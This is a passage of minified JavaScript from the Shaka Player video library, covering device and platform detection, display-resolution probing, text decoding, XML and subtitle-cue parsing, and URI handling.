EM_NOT_FOUND:9003,MALFORMED_OFFLINE_URI:9004,CANNOT_STORE_LIVE_OFFLINE:9005,NO_INIT_DATA_FOR_OFFLINE:9007,LOCAL_PLAYER_INSTANCE_REQUIRED:9008,NEW_KEY_OPERATION_NOT_SUPPORTED:9011,KEY_NOT_FOUND:9012,MISSING_STORAGE_CELL:9013,STORAGE_LIMIT_REACHED:9014,DOWNLOAD_SIZE_CALLBACK_ERROR:9015,MODIFY_OPERATION_NOT_SUPPORTED:9016,INDEXED_DB_INIT_TIMED_OUT:9017,CS_IMA_SDK_MISSING:1e4,CS_AD_MANAGER_NOT_INITIALIZED:10001,SS_IMA_SDK_MISSING:10002,SS_AD_MANAGER_NOT_INITIALIZED:10003,CURRENT_DAI_REQUEST_NOT_FINISHED:10004,MT_AD_MANAGER_NOT_INITIALIZED:10005,INTERSTITIAL_AD_MANAGER_NOT_INITIALIZED:10006,VAST_INVALID_XML:10007},Re.prototype.value=function(){return null==this.g&&(this.g=this.h()),this.g};var je=new Re((function(){return fe(new Uint8Array([0]))})),Fe=new Map;function Be(e){this.h=e,this.g=null}function Ve(e){this.h=e,this.g=null}function He(){var t=e.ManagedMediaSource||e.MediaSource;return!(!t||!t.isTypeSupported)}function Ge(e){return""!=ut().canPlayType(e)}function ze(){return!!navigator.userAgent.match(/Edge?\//)}function qe(){return ot("Xbox One")}function Ke(){return ot("Tizen")}function We(){return ot("Tizen 3")}function Xe(){return ot("Web0S")}function $e(){return ot("CrKey")}function Ye(){if(!ot("Chrome")||navigator.userAgent.match(/Edge\//))return null;var e=navigator.userAgent.match(/Chrome\/(\d+)/);return e?parseInt(e[1],10):null}function Je(){return st()&&(tt()||!!/(?:iPhone|iPad|iPod)/.test(navigator.userAgent)||st()&&1<navigator.maxTouchPoints)}function Ze(){return ot("PlayStation 5")}function Qe(){return ot("PlayStation 4")}function et(){return ot("Hisense")||ot("VIDAA")}function tt(){return navigator.userAgentData&&navigator.userAgentData.platform?"macos"==navigator.userAgentData.platform.toLowerCase():!!navigator.platform&&navigator.platform.toLowerCase().includes("mac")}function nt(){return navigator.userAgentData&&navigator.userAgentData.platform?"windows"==navigator.userAgentData.platform.toLowerCase():!!navigator.platform&&navigator.platform.toLowerCase().includes("win32")}function it(){return navigator.userAgentData&&navigator.userAgentData.platform?"android"==navigator.userAgentData.platform.toLowerCase():ot("Android")}function rt(){return navigator.userAgentData&&navigator.userAgentData.platform?"fuchsia"==navigator.userAgentData.platform.toLowerCase():ot("Fuchsia")}function at(){return!!(Ke()||Xe()||qe()||Qe()||Ze()||$e()||et()||st()&&!Je())}function ot(e){return(navigator.userAgent||"").includes(e)}function st(){return(navigator.vendor||"").includes("Apple")}function ut(){return dt||(ct||(ct=new Ve((function(){dt=null}))),(dt=document.getElementsByTagName("video")[0]||document.getElementsByTagName("audio")[0])||(dt=document.createElement("video")),ct.aa(1),dt)}function lt(){var t,n,i,r,a,o,s,u,l,c,d,h,p,f;return L((function(g){switch(g.g){case 1:if(t={width:1/0,height:1/0},$e()){if(h=e.cast&&cast.__platform__&&cast.__platform__.canDisplayType,t.width=1280,t.height=720,T(g,14),!(p=h)){g.u(16);break}return w(g,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=3840; height=2160'),17)}if(Ke()){t.width=1920,t.height=1080;try{webapis.systeminfo&&webapis.systeminfo.getMaxVideoResolution?(n=webapis.systeminfo.getMaxVideoResolution(),t.width=n.width,t.height=n.height):webapis.productinfo.is8KPanelSupported&&webapis.productinfo.is8KPanelSupported()?(t.width=7680,t.height=4320):webapis.productinfo.isUdPanelSupported&&webapis.productinfo.isUdPanelSupported()&&(t.width=3840,t.height=2160)}catch(e){X("Tizen: Error detecting screen size, default screen size 1920x1080.")}g.u(3);break}if(Xe()){try{i=JSON.parse(e.PalmSystem.deviceInfo),t.width=Math.max(1920,i.screenWidth),t.height=Math.max(1080,i.screenHeight)}catch(e){X("WebOS: Error detecting screen size, default screen size 1920x1080."),t.width=1920,t.height=1080}g.u(3);break}if(et()){if(r=null,e.Hisense_Get4KSupportState)try{r=e.Hisense_Get4KSupportState()}catch(e){}null==r&&(r=ot("UHD")),r?(t.width=3840,t.height=2160):(t.width=1920,t.height=1080),g.u(3);break}if(!Qe()&&!Ze()){a=void 0;try{a="undefined"!=typeof Windows?Windows:chrome.webview.hostObjects.sync.Windows}catch(e){}if(a){t.width=1920,t.height=1080;try{o=new a.Media.Protection.ProtectionCapabilities,s=a.Media.Protection.ProtectionCapabilityResult,u=null;do{u=o.isTypeSupported('video/mp4;codecs="hvc1,mp4a";features="decode-res-x=3840,decode-res-y=2160,decode-bitrate=20000,decode-fps=30,decode-bpc=10,display-res-x=3840,display-res-y=2160,display-bpc=8"',"com.microsoft.playready.recommendation")}while(u===s.maybe);u===s.probably&&(t.width=3840,t.height=2160)}catch(e){X("Xbox: Error detecting screen size, default screen size 1920x1080.")}}else qe()&&(t.width=1920,t.height=1080,X("Xbox: Error detecting screen size, default screen size 1920x1080."));g.u(3);break}return l=!1,T(g,8),w(g,e.msdk.device.getDisplayInfo(),10);case 10:c=g.h,l="4K"===c.resolution,A(g,9);break;case 8:return E(g),T(g,11),w(g,e.msdk.device.getDisplayInfoImmediate(),13);case 13:d=g.h,l="4K"===d.resolution,A(g,9);break;case 11:X("PlayStation: Failed to get the display info:",E(g));case 9:l?(t.width=3840,t.height=2160):(t.width=1920,t.height=1080),g.u(3);break;case 17:p=g.h;case 16:if(p){t.width=3840,t.height=2160,g.u(18);break}if(!(f=h)){g.u(19);break}return w(g,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=1920; height=1080'),20);case 20:f=g.h;case 19:f&&(t.width=1920,t.height=1080);case 18:A(g,3);break;case 14:W("Failed to check canDisplayType:",E(g));case 3:return g.return(t)}}))}Be.prototype.aa=function(t){var n=this;this.stop();var i=!0,r=null;return this.g=function(){e.clearTimeout(r),i=!1},r=e.setTimeout((function(){i&&n.h()}),1e3*t),this},Be.prototype.stop=function(){this.g&&(this.g(),this.g=null)},Ve.prototype.Ib=function(){return this.stop(),this.h(),this},Ve.prototype.aa=function(e){var t=this;return this.stop(),this.g=new Be((function(){t.h()})).aa(e),this},Ve.prototype.Ga=function(e){var t=this;return this.stop(),this.g=new Be((function(){t.g.aa(e),t.h()})).aa(e),this},Ve.prototype.stop=function(){this.g&&(this.g.stop(),this.g=null)},B("shaka.util.Timer",Ve),Ve.prototype.stop=Ve.prototype.stop,Ve.prototype.tickEvery=Ve.prototype.Ga,Ve.prototype.tickAfter=Ve.prototype.aa,Ve.prototype.tickNow=Ve.prototype.Ib;var ct=null,dt=null;function ht(){}function pt(t){if(!t)return"";if(239==(t=ge(t))[0]&&187==t[1]&&191==t[2]&&(t=t.subarray(3)),e.TextDecoder&&!Qe())return(t=(new TextDecoder).decode(t)).includes("�")&&W('Decoded string contains an "unknown character" codepoint.  That probably means the UTF8 encoding was incorrect!'),t;for(var n="",i=0;i<t.length;++i){var r=65533;if(128&t[i]?t.length>=i+2&&192==(224&t[i])&&128==(192&t[i+1])?(r=(31&t[i])<<6|63&t[i+1],i+=1):t.length>=i+3&&224==(240&t[i])&&128==(192&t[i+1])&&128==(192&t[i+2])?(r=(15&t[i])<<12|(63&t[i+1])<<6|63&t[i+2],i+=2):t.length>=i+4&&240==(241&t[i])&&128==(192&t[i+1])&&128==(192&t[i+2])&&128==(192&t[i+3])&&(r=(7&t[i])<<18|(63&t[i+1])<<12|(63&t[i+2])<<6|63&t[i+3],i+=3):r=t[i],65535>=r)n+=String.fromCharCode(r);else{var a=1023&(r-=65536);n+=String.fromCharCode(55296+(r>>10)),n+=String.fromCharCode(56320+a)}}return n}function ft(e,t,n){if(!e)return"";if(!n&&0!=e.byteLength%2)throw new Le(2,2,2004);n=Math.floor(e.byteLength/2);var i=new Uint16Array(n);e=ve(e);for(var r=0;r<n;r++)i[r]=e.getUint16(2*r,t);return yt(i)}function gt(e){function t(e){return n.byteLength<=e||32<=n[e]&&126>=n[e]}if(!e)return"";var n=ge(e);if(239==n[0]&&187==n[1]&&191==n[2])return pt(n);if(254==n[0]&&255==n[1])return ft(n.subarray(2),!1);if(255==n[0]&&254==n[1])return ft(n.subarray(2),!0);if(0==n[0]&&0==n[2])return ft(e,!1);if(0==n[1]&&0==n[3])return ft(e,!0);if(t(0)&&t(1)&&t(2)&&t(3))return pt(e);throw new Le(2,2,2003)}function mt(t){if(e.TextEncoder&&!Qe()){var n=new TextEncoder;return fe(n.encode(t))}t=encodeURIComponent(t),t=unescape(t),n=new Uint8Array(t.length);for(var i=0;i<t.length;i++)n[i]=t[i].charCodeAt(0);return fe(n)}function vt(e,t){for(var n=new ArrayBuffer(2*e.length),i=new DataView(n),r=0;r<e.length;++r)i.setUint16(2*r,e.charCodeAt(r),t);return n}function yt(e){return wt.value()(e)}function bt(e){var t={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&nbsp;":" ","&lrm;":"‎","&rlm;":"‏"},n=/&(?:amp|lt|gt|quot|apos|nbsp|lrm|rlm|#[xX]?[0-9a-fA-F]+);/g,i=RegExp(n.source);return e&&i.test(e)?e.replace(n,(function(e){return"#"==e[1]?0<=(e="x"==e[2]||"X"==e[2]?parseInt(e.substring(3),16):parseInt(e.substring(2),10))&&1114111>=e?String.fromCodePoint(e):"":t[e]||"'"})):e||""}B("shaka.util.StringUtils",ht),ht.resetFromCharCode=function(){wt.g=void 0},ht.toUTF16=vt,ht.toUTF8=mt,ht.fromBytesAutoDetect=gt,ht.fromUTF16=ft,ht.fromUTF8=pt;var wt=new Re((function(){function e(e){try{var t=new Uint8Array(e);return 0<String.fromCharCode.apply(null,t).length}catch(e){return!1}}for(var t={jc:65536};0<t.jc;(t={jc:t.jc}).jc/=2)if(e(t.jc))return function(e){return function(t){for(var n="",i=0;i<t.length;i+=e.jc)n+=String.fromCharCode.apply(null,t.subarray(i,i+e.jc));return n}}(t);return null}));function St(e){this.h=e||"",this.g=0}function Tt(e){xt(e,/[ \t]+/gm)}function xt(e,t){return t.lastIndex=e.g,t=null==(t=t.exec(e.h))?null:{position:t.index,length:t[0].length,results:t},e.g==e.h.length||null==t||t.position!=e.g?null:(e.g+=t.length,t.results)}function At(e){return e.g==e.h.length?null:(e=xt(e,/[^ \t\n]*/gm))?e[0]:null}function Et(e){if(null==(e=xt(e,It)))return null;var t=Number(e[2]),n=Number(e[3]);return 59<t||59<n?null:(Number(e[6])||0)/1e3+n+60*t+3600*(Number(e[1])||0)}function kt(e){return e?Et(new St(e)):null}var It=/(?:(\d{1,}):)?(\d{2}):(\d{2})((\.(\d{1,3})))?/g;function Mt(e){var t=new WeakSet;return function e(n){switch(typeof n){case"undefined":case"boolean":case"number":case"string":case"symbol":case"function":return n;default:if(!n||ArrayBuffer.isView(n))return n;if(t.has(n))return null;var i=n.constructor==Array;if(n.constructor!=Object&&!i)return null;t.add(n);var r,a=i?[]:{};for(r in n)a[r]=e(n[r]);return i&&(a.length=n.length),a}}(e)}function _t(e){var t,n={};for(t in e)n[t]=e[t];return n}function Ct(e){if(Array.isArray(e)){for(var t=[],n=0;n<e.length;n++){var i=n.toString(),r=e[n];void 0!==r&&(r=Ct(r))&&t.push(i+":"+r)}e="["+t.join(",")+"]"}else if("function"==typeof e)e="";else if(e instanceof Object){for((n=Object.keys(e)).sort(),t=[],i=(n=l(n)).next();!i.done;i=n.next())r=i.value,i=JSON.stringify(r),void 0!==(r=e[r])&&(r=Ct(r))&&t.push(i+":"+r);e="{"+t.join(",")+"}"}else e=JSON.stringify(e);return e}function Pt(e,t){var n=void 0!==n&&n;return Lt(e=gt(e),t,n)}function Lt(e,t,n){return e=function(e,t){function n(){for(var t=i;-1==="\r\n\t>/= ".indexOf(e[i])&&e[i];)i++;return e.slice(t,i)}var i=0;return function r(a,o){o=void 0!==o&&o;for(var s=[];e[i];)if(60==e.charCodeAt(i)){if(47===e.charCodeAt(i+1)){o=i+2,i=e.indexOf(">",i);var u=(o=e.substring(o,i)).indexOf(a);if(-1==u){var l=a.indexOf(".");0<l&&(u=o.indexOf(a.substring(0,l)))}if(-1==u)throw a=e.substring(0,i).split("\n"),Error("Unexpected close tag\nLine: "+(a.length-1)+"\nColumn: "+(a[a.length-1].length+1)+"\nChar: "+e[i]);i+1&&(i+=1);break}if(33===e.charCodeAt(i+1)){if(45==e.charCodeAt(i+2)){for(;-1!==i&&(62!==e.charCodeAt(i)||45!=e.charCodeAt(i-1)||45!=e.charCodeAt(i-2)||-1==i);)i=e.indexOf(">",i+1);-1===i&&(i=e.length)}else if(91===e.charCodeAt(i+2)&&91===e.charCodeAt(i+8)&&"cdata"===e.substr(i+3,5).toLowerCase()){-1==(u=e.indexOf("]]>",i))?(s.push(e.substr(i+9)),i=e.length):(s.push(e.substring(i+9,u)),i=u+3);continue}i++;continue}e:{l=o,i++;var d=n(),h={};for(u=[];62!==e.charCodeAt(i)&&e[i];){var p=e.charCodeAt(i);if(64<p&&91>p||96<p&&123>p){p=n();for(var f=e.charCodeAt(i);f&&39!==f&&34!==f&&!(64<f&&91>f||96<f&&123>f)&&62!==f;)i++,f=e.charCodeAt(i);var g=i+1;if(i=e.indexOf(e[i],g),g=e.slice(g,i),39===f||34===f){if(-1===i){if(l={tagName:d,attributes:h,children:u,parent:null},t)for(d=0;d<u.length;d++)"string"!=typeof u[d]&&(u[d].parent=l);u=l;break e}}else g=null,i--;if(p.startsWith("xmlns:")){f=g;var m=p.split(":")[1];un.set(f,m),ln.set(m,f)}"tt"===d&&"xml:space"===p&&"preserve"===g&&(l=!0),h[p]=g}i++}for(47!==e.charCodeAt(i-1)?(i++,u=r(d,l)):i++,l={tagName:d,attributes:h,children:u,parent:null},d=u.length,h=0;h<d;h++)"string"!=typeof(p=u[h])?t&&(p.parent=l):h==d-1&&"\n"==p&&u.pop();u=l}if(s.push(u),"string"==typeof u)break;"?"===u.tagName[0]&&u.children&&(s.push.apply(s,c(u.children)),u.children=[])}else u=i,-2==(i=e.indexOf("<",i)-1)&&(i=e.length),u=e.slice(u,i+1),o?0<u.length&&s.push(u):(s.length&&1==u.length&&"\n"==u[0]||0<u.trim().length)&&s.push(u),i++;return s}("")}(e,void 0!==n&&n),!t&&e.length?e[0]:(e=e.find((function(e){return t.split(",").includes(e.tagName)})))?e:null}function Dt(e){return un.has(e)?un.get(e):""}function Rt(e){return"string"==typeof e}function Nt(e){var t=[];if(!e.children)return[];for(var n=(e=l(e.children)).next();!n.done;n=e.next())"string"!=typeof(n=n.value)&&t.push(n);return t}function Ut(e,t){var n=[];if(!e.children)return[];for(var i=(e=l(e.children)).next();!i.done;i=e.next())(i=i.value).tagName===t&&n.push(i);return n}function Ot(e){return"string"==typeof e?bt(e):""===(e=e.children.reduce((function(e,t){return"string"==typeof t?e+t:e}),""))?null:bt(e)}function jt(e){return Array.from(e.children).every((function(e){return"string"==typeof e}))?((e=Ot(e))&&(e=e.trim()),e):null}function Ft(e,t,n){if(n=void 0===n?[]:n,e.tagName===t&&n.push(e),e.children)for(var i=(e=l(e.children)).next();!i.done;i=e.next())Ft(i.value,t,n);return n}function Bt(e,t){return 1!=(e=Ut(e,t)).length?null:e[0]}function Vt(e,t,n){return 1!=(e=zt(e,t,n)).length?null:e[0]}function Ht(e,t,n,i){i=void 0===i?null:i;var r=null;return null!=(e=e.attributes[t])&&(r=n(e)),null==r?i:r}function Gt(e,t,n){return t=Dt(t),e.attributes[t+":"+n]||null}function zt(e,t,n){var i=Dt(t);if(t=[],e.children)for(n=i?i+":"+n:n,i=(e=l(e.children)).next();!i.done;i=e.next())(i=i.value)&&i.tagName===n&&t.push(i);return t}function qt(e,t,n){for(var i=(t=l(t)).next();!i.done;i=t.next())if(i=Gt(e,i.value,n))return i;return null}function Kt(e){return e?(/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(e)&&(e+="Z"),e=Date.parse(e),isNaN(e)?null:e/1e3):null}function Wt(e){return e&&(e=RegExp("^P(?:([0-9]*)Y)?(?:([0-9]*)M)?(?:([0-9]*)D)?(?:T(?:([0-9]*)H)?(?:([0-9]*)M)?(?:([0-9.]*)S)?)?$","i").exec(e))?(e=31536e3*Number(e[1]||null)+2592e3*Number(e[2]||null)+86400*Number(e[3]||null)+3600*Number(e[4]||null)+60*Number(e[5]||null)+Number(e[6]||null),isFinite(e)?e:null):null}function Xt(e){var t=/([0-9]+)-([0-9]+)/.exec(e);return t?(e=Number(t[1]),isFinite(e)?(t=Number(t[2]),isFinite(t)?{start:e,end:t}:null):null):null}function $t(e){return 0==(e=Number(e))%1?e:null}function Yt(e){return 0==(e=Number(e))%1&&0<e?e:null}function Jt(e){return 0==(e=Number(e))%1&&0<=e?e:null}function Zt(e){return e=Number(e),isNaN(e)?null:e}function Qt(e){return!!e&&"true"===e.toLowerCase()}function en(e){var t,n=(t=e.match(/^(\d+)\/(\d+)$/))?Number(t[1])/Number(t[2]):Number(e);return isNaN(n)?null:n}function tn(e){for(var t=[],n=(e=l(e=bt(e).split(/\/+(?=(?:[^'"]*['"][^'"]*['"])*[^'"]*$)/))).next();!n.done;n=e.next()){var i=(n=n.value).match(/^([\w]+)/);if(i){var r=n.match(/(@id='(.*?)')/),a=n.match(/(@t='(\d+)')/),o=n.match(/(@n='(\d+)')/),s=n.match(/\[(\d+)\]/);t.push({name:i[0],id:r?r[0].match(/'(.*?)'/)[0].replace(/'/gm,""):null,t:a?Number(a[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,n:o?Number(o[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,position:s?Number(s[1])-1:null,Yb:n.split("/@")[1]||null})}else n.startsWith("@")&&t.length&&(t[t.length-1].Yb=n.slice(1))}return t}function nn(e,t){var n=tn(t.attributes.sel||"");if(n.length){var i=n[n.length-1],r=t.attributes.pos||null;null==(n=i.position)&&(null!==i.t&&(n=rn(e,"t",i.t)),null!==i.n&&(n=rn(e,"n",i.n))),null===n?n="prepend"===r?0:e.length:"prepend"===r?--n:"after"===r&&++n,r=t.tagName,(i=i.Yb)&&e[n]?an(e[n],r,i,jt(t)||""):("remove"!==r&&"replace"!==r||e.splice(n,1),"add"!==r&&"replace"!==r||e.splice.apply(e,[n,0].concat(c(t.children))))}}function rn(e,t,n){for(var i=0,r=(e=l(e)).next();!r.done;r=e.next()){if(Number(r.value.attributes[t])===n)return i;i++}return null}function an(e,t,n,i){"remove"===t?delete e.attributes[n]:"add"!==t&&"replace"!==t||(e.attributes[n]=i)}function on(e){var t="",n=e.tagName.split(":");for(var i in 0<n.length&&(t=n[0],t=ln.has(t)?ln.get(t):""),t=document.createElementNS(t,e.tagName),e.attributes)t.setAttribute(i,e.attributes[i]);for(i=(e=l(e.children)).next();!i.done;i=e.next())n=void 0,n="string"==typeof(i=i.value)?new Text(i):on(i),t.appendChild(n);return t}function sn(e){if(!e)return null;for(var t={tagName:e.tagName,attributes:_t(e.attributes),children:[],parent:null},n=(e=l(e.children)).next();!n.done;n=e.next())"string"==typeof(n=n.value)||((n=sn(n)).parent=t),t.children.push(n);return t}var un=new Map,ln=new Map;function cn(e,t,n){this.startTime=e,this.endTime=t,this.payload=n,this.region=new Ee,this.position=null,this.positionAlign=vn,this.size=0,this.textAlign=yn,this.direction=Tn,this.writingMode=xn,this.lineInterpretation=An,this.line=null,this.lineHeight="",this.lineAlign=En,this.displayAlign=wn,this.fontSize=this.border=this.backgroundImage=this.backgroundColor=this.color="",this.fontWeight=_n,this.fontStyle=Pn,this.linePadding=this.letterSpacing=this.fontFamily="",this.opacity=1,this.textCombineUpright="",this.textDecoration=[],this.textStrokeWidth=this.textStrokeColor=this.textShadow="",this.wrapLine=!0,this.id="",this.nestedCues=[],this.lineBreak=this.isContainer=!1,this.rubyTag=null,this.cellResolution={nc:32,rows:15}}function dn(e,t){return(e=new cn(e,t,"")).lineBreak=!0,e}function hn(e,t){if(e.payload!=t.payload||!(.001>Math.abs(e.startTime-t.startTime)&&.001>Math.abs(e.endTime-t.endTime)))return!1;for(var n in e)if("startTime"!=n&&"endTime"!=n&&"payload"!=n)if("nestedCues"==n){if(!Pe(e.nestedCues,t.nestedCues,hn))return!1}else if("region"==n||"cellResolution"==n){for(var i in e[n])if(e[n][i]!=t[n][i])return!1}else if(Array.isArray(e[n])){if(!Pe(e[n],t[n]))return!1}else if(e[n]!=t[n])return!1;return!0}function pn(e,t){t=void 0===t?new Map:t;var n=e.payload;if(n.includes("<")){0===t.size&&fn(t);var i=n;n=[];for(var r=-1,a=0;a<i.length;a++)"<"===i[a]?r=a+1:">"===i[a]&&0<r&&((r=i.substr(r,a-r)).match(Nn)&&n.push(r),r=-1);for(a=(n=l(n)).next();!a.done;a=n.next())a=a.value,i=i.replace("<"+a+">",'<div time="'+a+'">'),i+="</div>";e:{a=i,r=[];var o=-1;n="",i=!1;for(var s=0;s<a.length;s++)if("/"===a[s]){var u=a.indexOf(">",s);if(-1===u){n=a;break e}if((u=a.substring(s+1,u))&&"v"==u){i=!0;var c=null;if(r.length&&(c=r[r.length-1]),c){if(c===u)n+="/"+u+">";else{if(!c.startsWith("v")){n+=a[s];continue}n+="/"+c+">"}s+=u.length+1}else n+=a[s]}else n+=a[s]}else"<"===a[s]?"v"!=a[o=s+1]&&(o=-1):">"===a[s]&&0<o&&(r.push(a.substr(o,s-o)),o=-1),n+=a[s];for(r=(a=l(r)).next();!r.done;r=a.next())o=(r=r.value).replace(" ",".voice-"),n=(n=n.replace("<"+r+">","<"+o+">")).replace("</"+r+">","</"+o+">"),i||(n+="</"+o+">")}n=function(e){var t={"< ":""," >":" &gt;"},n=/(< +>|<\s|\s>)/g,i=RegExp(n.source);return e&&i.test(e)?e.replace(n,(function(e){return t[e]||""})):e||""}(n),e.payload="";try{var d=Lt("<span>"+n+"</span>","span")}catch(e){}if(d)if(1!=(d=d.children).length||d[0].tagName)for(n=(d=l(d)).next();!n.done;n=d.next())gn(n.value,e,t);else e.payload=bt(n);else e.payload=bt(n)}else e.payload=bt(n)}function fn(e){for(var t=l(Object.entries(In)),n=t.next();!n.done;n=t.next()){var i=l(n.value);n=i.next().value,i=i.next().value;var r=new cn(0,0,"");r.color=i,e.set("."+n,r)}for(n=(t=l(Object.entries(Mn))).next();!n.done;n=t.next())n=(i=l(n.value)).next().value,i=i.next().value,(r=new cn(0,0,"")).backgroundColor=i,e.set("."+n,r)}function gn(e,t,n){var i=t.clone();if(i.nestedCues=[],i.payload="",i.rubyTag="",i.line=null,i.region=new Ee,i.position=null,i.size=0,i.textAlign=yn,e.tagName)for(var r=l(e.tagName.split(/(?=[ .])+/g)),a=r.next();!a.done;a=r.next()){var o=a=a.value;if(o.startsWith(".voice-")){var s=o.split("-").pop();o='v[voice="'+s+'"]',n.has(o)||(o="v[voice="+s+"]")}switch(n.has(o)&&(s=i,o=n.get(o))&&(s.backgroundColor=mn(o.backgroundColor,s.backgroundColor),s.color=mn(o.color,s.color),s.fontFamily=mn(o.fontFamily,s.fontFamily),s.fontSize=mn(o.fontSize,s.fontSize),s.textShadow=mn(o.textShadow,s.textShadow),s.fontWeight=o.fontWeight,s.fontStyle=o.fontStyle,s.opacity=o.opacity,s.rubyTag=o.rubyTag,s.textCombineUpright=o.textCombineUpright,s.wrapLine=o.wrapLine),a){case"br":return i=dn(i.startTime,i.endTime),void t.nestedCues.push(i);case"b":i.fontWeight=Cn;break;case"i":i.fontStyle=Ln;break;case"u":i.textDecoration.push(Rn);break;case"font":(a=e.attributes.color)&&(i.color=a);break;case"div":if(!(a=e.attributes.time))break;(a=kt(a))&&(i.startTime=a);break;case"ruby":case"rp":case"rt":i.rubyTag=a}}if(r=e.children,Rt(e)||1==r.length&&Rt(r[0]))for(n=Ot(e).split("\n"),e=!0,r=(n=l(n)).next();!r.done;r=n.next())r=r.value,e||(e=dn(i.startTime,i.endTime),t.nestedCues.push(e)),0<r.length&&((e=i.clone()).payload=bt(r),t.nestedCues.push(e)),e=!1;else for(t.nestedCues.push(i),e=(t=l(r)).next();!e.done;e=t.next())gn(e.value,i,n)}function mn(e,t){return e&&0<e.length?e:t}cn.prototype.clone=function(){var e,t=new cn(0,0,"");for(e in this)t[e]=this[e],t[e]&&t[e].constructor==Array&&(t[e]=t[e].slice());return t},B("shaka.text.Cue",cn),cn.parseCuePayload=pn,cn.equal=hn,cn.prototype.clone=cn.prototype.clone;var vn="auto";cn.positionAlign={LEFT:"line-left",RIGHT:"line-right",CENTER:"center",AUTO:vn};var yn="center",bn={LEFT:"left",RIGHT:"right",CENTER:yn,START:"start",END:"end"};cn.textAlign=bn;var wn="after",Sn={BEFORE:"before",CENTER:"center",AFTER:wn};cn.displayAlign=Sn;var Tn="ltr";cn.direction={HORIZONTAL_LEFT_TO_RIGHT:Tn,HORIZONTAL_RIGHT_TO_LEFT:"rtl"};var xn="horizontal-tb";cn.writingMode={HORIZONTAL_TOP_TO_BOTTOM:xn,VERTICAL_LEFT_TO_RIGHT:"vertical-lr",VERTICAL_RIGHT_TO_LEFT:"vertical-rl"};var An=0;cn.lineInterpretation={LINE_NUMBER:An,PERCENTAGE:1};var En="start",kn={CENTER:"center",START:En,END:"end"};cn.lineAlign=kn;var In={white:"white",lime:"lime",cyan:"cyan",red:"red",yellow:"yellow",magenta:"magenta",blue:"blue",black:"black"};cn.defaultTextColor=In;var Mn={bg_white:"white",bg_lime:"lime",bg_cyan:"cyan",bg_red:"red",bg_yellow:"yellow",bg_magenta:"magenta",bg_blue:"blue",bg_black:"black"};cn.defaultTextBackgroundColor=Mn;var _n=400,Cn=700;cn.fontWeight={NORMAL:_n,BOLD:Cn};var Pn="normal",Ln="italic",Dn={NORMAL:Pn,ITALIC:Ln,OBLIQUE:"oblique"};cn.fontStyle=Dn;var Rn="underline";cn.textDecoration={UNDERLINE:Rn,LINE_THROUGH:"lineThrough",OVERLINE:"overline"};var Nn=/(?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{2,3})/g;function Un(){}function On(e,t,n){Fn.set(e.toLowerCase().split(";")[0]+"-"+n,{priority:n,oe:t})}function jn(e,t){for(var n=e.toLowerCase().split(";")[0],i=l([Gn,Hn,Vn,Bn]),r=i.next();!r.done;r=i.next())if(r=Fn.get(n+"-"+r.value)){var a=r.oe(),o=a.isSupported(e,t);if(a.destroy(),o)return r.oe}return null}Un.prototype.destroy=function(){},B("shaka.transmuxer.TransmuxerEngine",Un),Un.findTransmuxer=jn,Un.unregisterTransmuxer=function(e,t){Fn.delete(e.toLowerCase().split(";")[0]+"-"+t)},Un.registerTransmuxer=On,Un.prototype.destroy=Un.prototype.destroy;var Fn=new Map,Bn=1,Vn=2,Hn=3,Gn=4;Un.PluginPriority={FALLBACK:Bn,PREFERRED_SECONDARY:Vn,PREFERRED:Hn,APPLICATION:Gn};var zn=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$");function qn(e){var t;e instanceof qn?(Kn(this,e.Hb),this.Dc=e.Dc,Wn(this,e.vb),Xn(this,e.Xc),this.Za=e.Za,$n(this,e.g.clone()),this.oc=e.oc):e&&(t=String(e).match(zn))?(Kn(this,t[1]||"",!0),this.Dc=Yn(t[2]||""),Wn(this,t[3]||"",!0),Xn(this,t[4]),this.Za=Yn(t[5]||"",!0),$n(this,t[6]||"",!0),this.oc=Yn(t[7]||"")):this.g=new ri(null)}function Kn(e,t,n){e.Hb=n?Yn(t,!0):t,e.Hb&&(e.Hb=e.Hb.replace(/:$/,""))}function Wn(e,t,n){e.vb=n?Yn(t,!0):t}function Xn(e,t){if(t){if(t=Number(t),isNaN(t)||0>t)throw Error("Bad port number "+t);e.Xc=t}else e.Xc=null}function $n(e,t,n){t instanceof ri?e.g=t:(n||(t=Jn(t,ni)),e.g=new ri(t))}function Yn(e,t){return e?t?decodeURI(e):decodeURIComponent(e):""}function Jn(e,t,n){return null!=e?(e=encodeURI(e).replace(t,Zn),n&&(e=e.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),e):null}function Zn(e){return"%"+((e=e.charCodeAt(0))>>4&15).toString(16)+(15&e).toString(16)}(i=qn.prototype).Hb="",i.Dc="",i.vb="",i.Xc=null,i.Za="",i.oc="",i.toString=function(){var e=[],t=this.Hb;if(t&&e.push(Jn(t,Qn,!0),":"),t=this.vb){e.push("//");var n=this.Dc;n&&e.push(Jn(n,Qn,!0),"@"),e.push(encodeURIComponent(t).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(t=this.Xc)&&e.push(":",String(t))}return(t=this.Za)&&(this.vb&&"/"!=t.charAt(0)&&e.push("/"),e.push(Jn(t,"/"==t.charAt(0)?ti:ei,!0))),(t=this.g.toString())&&e.push("?",t),(t=this.oc)&&e.push("#",Jn(t,ii)),e.join("")},i.resolve=function(e){var t=this.clone();"data"===t.Hb&&(t=new qn);var n=!!e.Hb;n?Kn(t,e.Hb):n=!!e.Dc,n?t.Dc=e.Dc:n=!!e.vb,n?Wn(t,e.vb):n=null!=e.Xc;var i=e.Za;if(n)Xn(t,e.Xc);else if(n=!!e.Za){if("/"!=i.charAt(0))if(this.vb&&!this.Za)i="/"+i;else{var r=t.Za.lastIndexOf("/");-1!=r&&(i=t.Za.substr(0,r+1)+i)}if(".."==i||"."==i)i="";else if(-1!=i.indexOf("./")||-1!=i.indexOf("/.")){r=0==i.lastIndexOf("/",0),i=i.split("/");for(var a=[],o=0;o<i.length;){var 